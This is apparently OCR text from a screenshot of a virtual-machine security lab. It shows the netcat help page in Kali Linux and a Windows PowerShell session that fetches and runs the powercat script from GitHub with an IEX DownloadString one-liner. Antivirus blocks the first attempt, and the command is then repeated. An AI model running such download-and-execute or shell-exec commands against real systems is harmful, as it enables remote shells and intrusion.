 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
netcat | Kali Linux Tools ...
bradsen@kali: ~
powercat | Kali Linux Tools
netcat | Kali Linux Tools
kali.org/tools/netcat/
Update
nc.traditional
TCP/IP swiss army knife
root@kali:~# nc.traditional -h
[v1.10-47]
connect to somewhere:   nc [-options] hostname port[s] [ports] ...
listen for inbound:     nc -l -p port [-options] [hostname] [port]
options:
-c shell commands       as `-e'; use /bin/sh to exec [dangerous!!]
-e filename             program to exec after connect [dangerous!!]
-b                      allow broadcasts
-g gateway              source-routing hop point[s], up to 8
-G num                  source-routing pointer: 4, 8, 12, ...
-h                      this cruft
-i secs                 delay interval for lines sent, ports scanned
-k                      set keepalive option on socket
-l                      listen mode, for inbound connects
-n                      numeric-only IP addresses, no DNS
-o file                 hex dump of traffic
-p port                 local port number
-r                      randomize local and remote ports
-q secs                 quit after EOF on stdin and delay of secs
-s addr                 local source address
-T tos                  set Type Of Service
-t                      answer TELNET negotiation
-u                      UDP mode
-v                      verbose [use twice to be more verbose]
-w secs                 timeout for connects and final net reads
-C                      Send CRLF as line-ending
-z                      zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
Updated on: 2021-Sep-13
Edit this page
ncurses-hexedit
netkit-tftp
Right Control
- Win10 [Running] - Oracle VM VirtualBox
ne View Input Devices Help
Administrator: Windows PowerShell
ndows PowerShell
pyright (C) Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd c:
C:\Windows\system32> cd c:/
C:\> cd Users
C:\Users> cd Administrator
C:\Users\Administrator> IEX (New-Object System.Net.webclient).DownloadString('https://raw.gith
hino/powercat/master/powercat.ps1')
X : At line:1 char:1
function powercat
~~~~~~~~~~~~~~~~~
is script contains malicious content and has been blocked by your antivirus software.
line:1 char:1
IEX (New-Object System.Net.webclient).DownloadString('https://raw.git ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.Invok
C:\Users\Administrator> IEX (New-Object System.Net.webclient).DownloadString('https://raw.gith
hino/powercat/master/powercat.ps1')
C:\Users\Administrator>
Type here to search
Rig